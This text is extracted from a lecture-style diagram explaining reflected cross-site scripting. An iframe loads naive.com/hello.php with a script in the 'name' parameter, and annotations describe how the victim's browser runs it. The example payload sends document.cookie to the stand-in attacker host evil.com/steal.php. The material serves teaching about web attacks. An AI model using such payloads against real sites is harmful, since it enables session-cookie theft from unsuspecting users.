 evil.com
naive.com
hello.php
Access some web page
<iframe src=
http://naive.com/hello.php?
name=<script>win.open(
“http://evil.com/steal.php?
cookie=”+document.cookie)
</script>>
GET/ hello.php?name=
<script>win.open(“http://
evil.com/steal.php?cookie=”+
document.cookie)</script>
hello.php
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.php?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.php?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
victim’s browser